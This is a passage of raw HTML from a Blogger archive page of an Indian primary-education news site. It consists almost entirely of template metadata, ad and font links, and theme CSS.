

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.primarykamaster.co.in/2020_03_14_archive.html
body_size: 83122
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1727444571639491'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.primarykamaster.co.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.primarykamaster.co.in/2020_03_14_archive.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Get Primary ka Master Latest news by Updatemarts.com - Atom" href="https://www.primarykamaster.co.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Get Primary ka Master Latest news by Updatemarts.com - RSS" href="https://www.primarykamaster.co.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Get Primary ka Master Latest news by Updatemarts.com - Atom" href="https://www.blogger.com/feeds/7424927351217239853/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Primary Ka master provide all latest information about primary ka master,basic shiksha parishad,uptet latest news.' name='description'/>
<meta content='https://www.primarykamaster.co.in/2020_03_14_archive.html' property='og:url'/>
<meta content='Get Primary ka Master Latest news by Updatemarts.com' property='og:title'/>
<meta content='Primary Ka master provide all latest information about primary ka master,basic shiksha parishad,uptet latest news.' property='og:description'/>
<title>
03/14/20 - Get Primary ka Master Latest news by Updatemarts.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Primary Ka master provide all latest information about primary ka master,basic shiksha parishad,uptet latest news.' name='og:description'/>
<meta content='Get Primary ka Master Latest news by Updatemarts.com' property='og:site_name'/>
<meta content='https://www.primarykamaster.co.in/' name='twitter:domain'/>
<meta content='03/14/20' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='03/14/20' name='twitter:title'/>
<meta content='Primary Ka master provide all latest information about primary ka master,basic shiksha parishad,uptet latest news.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#fd4326}a:hover{color:#fd4326}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#fd4326}.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#fd4326}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #272727}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #fd4326;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#fd4326}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#fd4326}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #272727}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#fd4326;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 25px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJzMnfEtX2iTrB5EjLt2zYDlfCfKk0nZn1AeH-6oOXIfBsxB2LCmjThdfl34wx605i9nqIrorPJTU1ZavZCYZSzhI95Y7BI5JSb-GHHnurdIS97UyX-4xWhcJNLrzqG-b0pICUXBmWjRU/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#fd4326}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJzMnfEtX2iTrB5EjLt2zYDlfCfKk0nZn1AeH-6oOXIfBsxB2LCmjThdfl34wx605i9nqIrorPJTU1ZavZCYZSzhI95Y7BI5JSb-GHHnurdIS97UyX-4xWhcJNLrzqG-b0pICUXBmWjRU/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: #405de6;}.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJzMnfEtX2iTrB5EjLt2zYDlfCfKk0nZn1AeH-6oOXIfBsxB2LCmjThdfl34wx605i9nqIrorPJTU1ZavZCYZSzhI95Y7BI5JSb-GHHnurdIS97UyX-4xWhcJNLrzqG-b0pICUXBmWjRU/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#fd4326}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#fd4326}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget a:hover{color:#fd4326}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#fd4326}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post 